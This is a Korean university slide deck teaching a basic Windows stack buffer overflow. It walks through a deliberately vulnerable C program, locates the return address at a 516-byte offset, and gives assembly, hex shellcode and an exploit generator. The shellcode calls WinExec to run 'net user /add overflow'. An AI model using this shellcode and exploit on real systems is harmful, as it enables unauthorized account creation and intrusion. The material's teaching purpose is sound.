Slide 1
Basic Windows BOF
인제대학교
컴퓨터 공학부
05 이승현

Slide 2
목 차
Overflow란?
취약 프로그램 예제
Overflow의 이해를 위한 상식
Return Address의 위치 찾기
로컬 공격을 위한 쉘 코드 구현
공격 테스트

Slide 3
Overflow란?
취급할 수 있는 범위를 넘는 처리결과를 낳는 상태. 예를 들면 할당된 버퍼가 취급할 수 있는 범위를 넘어가는 입력을 넣었을 경우 발생하는 상태를 말함.

Slide 4
취약 프로그램 예제
==== 소스 코드 : receive.c ===========
#include <stdio.h>
#include "dumpcode.h"
int main(int argc, char *argv[])
{
char buf[512];
int count=0;
FILE *fp;
fp = fopen("c:\\data.txt", "r");
fgets(buf, 520, fp);
printf("buf = %s\n", buf);
dumpcode(buf, 520);
printf("buf code's address = 0x%08x\n", buf);
}

Slide 5


취약 프로그램 예제

Slide 6
취약 프로그램 예제
char buf[512];
사용자가 대략 512바이트 이상의 문자열이 파일에 입력되어 있을 경우 fgets()함수는 buf 변수에 할당된 영역을 지나 SFP와 RET Address를 덮어쓰게 될 것이다.
지역 변수에 접근하기 위해 ebp를 스택에 저장시켜 놓는 것이며 이 값은 Stack Frame Pointer, SFP로 불린다 .

Slide 7



취약 프로그램 예제

Slide 8
Overflow의 이해를 위한 상식
Shellcode란? Shellcode란 시스템의 특정 명령을 실행하도록 하는 기계어 코드.
기계어란?
CPU가 직접 해독하고 실행할 수 있는 bit 단위로 쓰인 컴퓨터 언어를 통틀어 일컫는다. 기계어는 프로그램을 나타내는 가장 낮은 단계의 개념이다.

Slide 9


Return Address 찾기

Slide 10
Return Address 찾기
Return Address는 buf 변수 끝에서 오른쪽 4바이트(SFP) 떨어진 부분에 위치
==========================================================
[buf(512)] [SFP(4)] [Ret Address]
==========================================================
fgets() 함수가 호출된 이후의 메모리 구조
==========================================================
buf[<사용자의 입력>] [SFP] [Ret Address]
==========================================================
영문자는 1자에 1바이트를 차지하므로, buf변수의 크기만큼 512byte 만큼을 채우고 그다음 SFP가 차지하
는 4byte 만큼 덮어쓰게 되면 516byte를 차지하게 되고 그 다음에 존재하는 Return Address까지가 변경
된다.
⊙ fgets() 호출 이후 buf변수의 길이가 512보다 클시에 생기는 메모리 구조
buf 512이하 | buf[512] | SFP[4] | RET[4]
Buf 512초과 | buf[512] | buf[516] | buf[520]

Slide 11



Return Address 확인
이전에 설명 했던 대로라면 516까지 ‘A’로 채우고 다음 4byte를 ‘B’로
채우면 Return 시에 EIP는 “42424242”가 될 것이다.

Slide 12
로컬 공격을 위한 Shellcode작성
WinExec(“net user /add overflow”);
어셈블리어로 작성된 WinExec함수 호출
push esp
push ebp
mov ebp, esp
xor edi, edi
push edi
mov DWORD ptr[ebp-05h], 0x776f6c66 //wolf
mov DWORD ptr[ebp-09h], 0x7265766f //revo
mov DWORD ptr[ebp-0dh], 0x20646461 // dda
mov DWORD ptr[ebp-11h], 0x2f207265 /// re
mov DWORD ptr[ebp-15h], 0x73752074 //su t
mov byte ptr[ebp-16h], 65h //e
mov byte ptr[ebp-17h], 6eh //n
sub esp, 14h
push 05h
mov edi, esp
add edi, 5
mov dword ptr[ebp-20h], edi
sub edi, 9
mov esp, edi
mov eax, 0x7C86114D //call WinExec
call eax
pop esp
Shellcode로 작성된 WinExec함수 호출
"\x54\x55\x8B\xEC\x33\xFF\x57\xC7\x45”
“\xFB\x66\x6C\x6F\x77\xC7\x45\xF7\x6F”
“\x76\x65\x72\xC7\x45\xF3\x61\x64\x64”
“\x20\xC7\x45\xEF\x65\x72\x20\x2F\xC7”
“\x45\xEB\x74\x20\x75\x73\xC6\x45\xEA”
“\x65\xC6\x45\xE9\x6E\x83\xEC\x14\x6A”
“\x05\x8B\xFC\x83\xC7\x05\x89\x7D\xE0”
“\x83\xEF\x09\x8B\xE7\xB8\x4D\x11\x86”
“\x7C\xFF\xD0\xB8\xA2\xCA\x81\x7C\x33”
“\xFF\x57\xFF\xD0”

Slide 13
공격 테스트
====================== 소스 코드 : callshell.c ======================
#include <stdio.h>
unsigned char shellcode[]=
"\x54\x55\x8B\xEC\x33\xFF\x57\xC7\x45\xFB\x66\x6C\x6F\x77\xC7\x45"
"\xF7\x6F\x76\x65\x72\xC7\x45\xF3\x61\x64\x64\x20\xC7\x45\xEF\x65"
"\x72\x20\x2F\xC7\x45\xEB\x74\x20\x75\x73\xC6\x45\xEA\x65\xC6\x45"
"\xE9\x6E\x83\xEC\x14\x6A\x05\x8B\xFC\x83\xC7\x05\x89\x7D\xE0\x83"
"\xEF\x09\x8B\xE7\xB8\x4D\x11\x86\x7C\xFF\xD0"
"\xB8\xA2\xCA\x81\x7C\x33\xFF\x57\xFF\xD0";
int main()
{
char buf[530];
FILE *fp;
int newreturn = 0x0012fd80;
memset(buf, 0x90, 530);
memcpy(buf, shellcode, strlen(shellcode));
memcpy(&buf[516], &newreturn, 4);
fp = fopen("c:\\data.txt", "w+");
fputs(buf, fp);
fclose(fp);
}

Slide 14


공격 테스트

Slide 15
공격 테스트 시연

